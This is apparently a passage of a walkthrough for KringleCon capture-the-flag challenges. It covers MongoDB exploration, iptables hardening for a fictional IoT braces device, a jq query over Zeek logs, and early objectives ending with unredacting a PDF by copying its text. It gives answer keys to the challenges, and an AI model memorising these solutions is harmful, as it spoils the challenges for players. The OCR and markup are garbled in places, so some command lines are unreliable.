

If we wanted to get the Scoreboard shown in the Netwars room or watch the netwars challenges video with sound, we can inspect the source of this room we can see that the <u>video is embedded</u>, with the <u>scoreboard</u> actually being an image which scrolls. In addition we can go back and search the databases for any other goodies, but we only find MongoDB logs and a word association game.



" id" : "This is not the database you're looking for." }

```
> use test
> db.redherring.find()
> db.bait.find()
{ " id" : "Gait" }
> db.chum.find()
{ " id" : "Yum!" }
> db.line.find()
 " id" : "Tensile strength" }
> db.metadata.find()
{ " id" : ObjectId("5dde701c31112afc5933e0c3"), "index" : 1, "value" : "
                                         /.'*'. \n
                                                            .o.'.\n
                                /\n
              .'.'*'.\n
                                 .'.*.'.'.*.\n .*.'.o.'.*.'.\n
  ] \n
  <u>" id" : ObjectId("</u>5dde701c0ebb6a62920e156b"), "index" : 2, "value" : "
                                                             .*.'.\n
.\n
                                /\n
                ] \n
  "id" : ObjectId("5dde701c00320e131120be09"), "index" : 3, "value" : "
{ " id" : ObjectId("5e12b17099b305fe96cdf6a9"), "index" : 0, "value" :
"#####hhc:{\"resourceId\": \"ce213245-1fdb-4ad3-9410-1620aec85e3f\",
\"hash\":
\"28d52e4fe0ac21171efd530a39a0e00397c81b0de6d607e981eead8eb830df90\"}#####" }
> db.system.js.find()
{ " id" : "displaySolution", "value" : { "code" : "function () {
db.metadata.find().sort( { index: 1 }).forEach(function(v) {
print(\"\\n\".repeat(100)); print(v.value); print(\"\\n\\n
Congratulations!!\\n\\"); sleep(800); }) }" }
> db.tackle.find()
{ " id" : "Mackerel?" }
> db.tincan.find()
{ " id" : "SARDINES" }
> use local
switched to db local
> show tables
startup log
> db.startup log.find()
"startTime" : ISODate("2019-11-27T12:46:14Z"), "startTimeLocal" : "Wed Nov 27
12:46:14.641", "cmdLine" : { "processManagement" : { "fork" : true },
"systemLog" : { "destination" : "file", "path" : "/tmp/init.log", "quiet" :
true } , "pid" : NumberLong(10), "buildinfo" : { "version" : "3.6.3",
"gitVersion" : "9586e557d54ef70f9ca4b43c26892cd55257e1a5", "modules" : [],
"allocator" : "tcmalloc", "javascriptEngine" : "mozjs", "sysInfo" :
"deprecated", "versionArray" : [ 3, 6, 3, 0 ], "openssl" : { "running" :
"OpenSSL 1.1.1 11 Sep 2018", "compiled" : "OpenSSL 1.1.0g 2 Nov 2017" },
"buildEnvironment" : { "distmod" : "", "distarch" : "x86_64", "cc" : "cc: cc
(Ubuntu 7.3.0-27ubuntu1~18.04) 7.3.0", "ccflags" : "-fno-omit-frame-pointer -
fno-strict-aliasing -ggdb -pthread -Wall -Wsign-compare -Wno-unknown-pragmas
```





This challenge involves a Linux terminal and a task to block traffic using iptables as a firewall. This challenge has a reference to the movie Real Genius (1985) where Kent heard voices through his braces from people pretending to be god.

Kent TinselTooth: Oh no, I sure hope that voice was Santa's. Kent TinselTooth: I suspect someone may have hacked into my IOT teeth braces.

```
Kent TinselTooth: I must have forgotten to configure the firewall...
Kent TinselTooth: Please review /home/elfuuser/IOTteethBraces.md and help me
configure the firewall.
Kent TinselTooth: Please hurry; having this ribbon cable on my teeth is
uncomfortable.
Starting out we review our objective:
~$ cat /home/elfuuser/IOTteethBraces.md
# ElfU Research Labs - Smart Braces
### A Lightweight Linux Device for Teeth Braces
### Imagined and Created by ElfU Student Kent TinselTooth
This device is embedded into one's teeth braces for easy management and
monitoring of dental status. It uses FTP and HTTP for management and
monitoring purposes but also has SSH for remote access. Please refer to the
management documentation for this purpose.
## Proper Firewall configuration:
The firewall used for this system is `iptables`. The following is an example
of how to set a default policy with using `iptables`:
The following is an example of allowing traffic from a specific IP and to a
specific port:
A proper configuration for the Smart Braces should be exactly:
1. Set the default policies to DROP for the INPUT, FORWARD, and OUTPUT
chains.
2. Create a rule to ACCEPT all connections that are ESTABLISHED, RELATED on
the INPUT and the OUTPUT chains.
3. Create a rule to ACCEPT only remote source IP address 172.19.0.225 to
access the local SSH server (on port 22).
4. Create a rule to ACCEPT any source IP to the local TCP services on ports
21 and 80.
5. Create a rule to ACCEPT all OUTPUT traffic with a destination TCP port of
80.
6. Create a rule applied to the INPUT chain to ACCEPT all traffic from the lo
interface.
```

Working through the challenge one step at a time, we need to be aware that it is timed. If we don't solve it fast enough Kent TinselTooth will pull the plug and sever our connection. This immediately proceeds alerts given by Kent and looks like the following.





Kent TinselTooth: Is the firewall fixed yet? I can't stand much more of having this cable on my teeth. You've got 5 more minutes before I'm yanking it! Kent TinselTooth: One more minute before I'm yanking this cable! Kent TinselTooth: I can't take it anymore! \*yanks cable from IOT braces - disconnected\* /usr/bin/inits: line 10: 667 Killed su elfuuser

Ensuring we perform this swiftly, we should first understand the questions, formulate iptable commands, and then fire them off. To assist in this we can look at an externally accessible <u>manual</u> for iptables. First we need to DROP INPUT, FORWARD, and OUTPUT traffic. In this scenario we have used long command parameter names to assist in readability.

~\$ sudo iptables --policy INPUT DROP ~\$ sudo iptables --policy FORWARD DROP ~\$ sudo iptables --policy OUTPUT DROP

From here we need to ACCEPT all connections that are ESTABLISHED, RELATED on both INPUT and OUTPUT chains. We can use —match to define a match condition based on a module name, and then using the conntrack module, check the conntrack state using – ctstate.

```
~$ sudo iptables --append INPUT --match conntrack --ctstate
ESTABLISHED,RELATED --jump ACCEPT
~$ sudo iptables --append OUTPUT --match conntrack --ctstate
ESTABLISHED,RELATED --jump ACCEPT
```

From here we need to look down the SSH server on port 22 to only ALLOW 172.19.0.225 to access it.

```
~$ sudo iptables --append INPUT -p tcp --dport 22 --source 172.19.0.225 --
jump ACCEPT
```

Next up we need to ACCEPT ANY source IP to port 21 and 80.

~\$ sudo iptables --append INPUT -p tcp --dport 80 --jump ACCEPT ~\$ sudo iptables --append INPUT -p tcp --dport 21 --jump ACCEPT

Then ACCEPT ANY OUTPUT traffic with a destination port of 80.

~\$ sudo iptables --append OUTPUT -p tcp --dport 80 --jump ACCEPT

And finally ACCEPT ANY traffic from the interface lo.

~\$ sudo iptables --append INPUT -i lo --jump ACCEPT

Solution:









This challenge is actually extremely simple when compared to some of the others we have faced. The objective is to find the destination IP address with the longest connection duration. Following a tip from Wunorse Openslae leads us to the <u>parsing zeek ison logs with</u>





In blog post. This actually has an example for stream duration with the exact query we require. Sorting by the duration field, then ensuring the longest is presented first, and only selecting this entry from the generated array provides us with the required destination IP.

cat conn.log | jq -s 'sort\_by(.duration) | reverse | .[0]' "ts": "2019-04-18T21:27:45.402479Z", "uid": "CmYAZn10sInxVD5WWd", "id.orig h": "192.168.52.132", "id.orig<sup>\_</sup>p": 8, "id.resp h": "13.107.21.200", "id.resp\_p": 0, "proto": "icmp", "duration": 1019365.337758, "orig bytes": 30781920, "resp bytes": 30382240, "conn state": "OTH", "missed bytes": 0, "orig\_pkts": 961935, "orig ip bytes": 57716100, "resp\_pkts": 949445, "resp ip bytes": 56966700 Swift and strong, sort of like Santa's sleigh. Solution:



13.107.21.200





Objectives act as a way of progressing through the story and uncovering 10 parts to the KringleCon narrative. They are generally much more involved than the terminal challenges and will often require more thorough planning, analysis, and research to successfully complete.

|                      | ✓ GO BACK                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| KringleCon           | 📀 6) Splunk                                                                                                    |
| Narrative [30 of 10] | 7) Get Access To The Steam Tunnels                                                                                                    |
| Objectives           | 📀 8) Bypassing the Frido Sleigh CAPTEHA                                                                                                    |
| Hints                | 🤣 9) Retrieve Scraps of Paper from Server                                                                                                    |
| Talks                | 📀 10) Recover Cleartext Document                                                                                                    |
| Achievements         | 😨 11) Open the Sleigh Shop Door                                                                                                    |
| Steam Tunnels        |                                                                                                    |
| [Exit]               | I2) Filter Out Poisoned Sources of<br>Weather Data                                                                                                    |
|                      | Difficulty: 🌲 🌲 🌲                                                                                                    |
|                      | Use the data supplied in the <u>Zeek JSON logs</u> to<br>identify the IP addresses of attackers poisoning<br>Santa's flight mapping software. <u>Block the 100</u><br>offending sources of information to guide Santa's<br><u>sleigh</u> through the attack. Submit the Route ID<br>("RID") success value that you're given. For hints on<br>achieving this objective, please visit the Sleigh<br>Shop and talk with Wunorse Openslae. |
|                      |                                                                                                    |



# OBJECTIVE 0: TALK TO SANTA IN THE QUAD

## 🤝 0) Talk to Santa in the Quad

Enter the campus quad and talk to Santa.





"This is a little embarrassing, but I need your help. Our KringleCon turtle dove mascots are missing! They probably just wandered off. Can you please help find them?

To help you search for them and get acquainted with KringleCon, I've created some objectives for you. You can see them in your badge. Where's your badge? Oh! It's that big, circle emblem on your chest - give it a tap!

We made them in two flavors - one for our new guests, and one for those who've attended both KringleCons. After you find the Turtle Doves and complete objectives 2-5, please come back and let me know.

Not sure where to start? Try hopping around campus and talking to some elves. If you help my elves with some quicker problems, they'll probably remember clues for the objectives."

This objective is merely an introduction, and just requires you to get comfortable with the controls and speak to Santa in the Quad. My thoughts are with anyone who didn't manage to make it this far and are still stuck in Ed...

#### Solution:

Click on Santa in the Quad.

# **OBJECTIVE 1: FIND THE TURTLE DOVES**

## 📀 1) Find the Turtle Doves

Find the missing turtle doves.





"Hoot Hooot?"

This objective is once again a bit of an introduction. By travelling to the Student Union, north of the Quad, you will find the 2 Turtle Doves named Michael and Jane keeping warm next to a fireplace. Your first mission was a success! Congratulations, although this really is still a warm up.



# **OBJECTIVE 2: UNREDACT THREATENING**

## 🥺 2) Unredact Threatening Document

Difficulty:

Someone sent a threatening letter to Elf University. What is the first word in ALL CAPS in the subject line of the letter? Please find the letter in the Quad.





This objective involves first locating the threatening document, and then removing the poorly constructed redaction on the document. To do this we can go to the Quad and look in the North-West corner of the map, or we can find this document by inspecting elements in our browser.





## Y. T.K

After locating the document, we can see that it is a PDF with some images overlaying the text. This doesn't prevent us from copying the text off of this document and onto another where we can read it.

| Date: February 28, 2019                                                                                                    |                      |
|----------------------------------------------------------------------------------------------------|----------------------|
| To the Administration, Faculty, and Staff of Elf University                                                                                                    |                      |
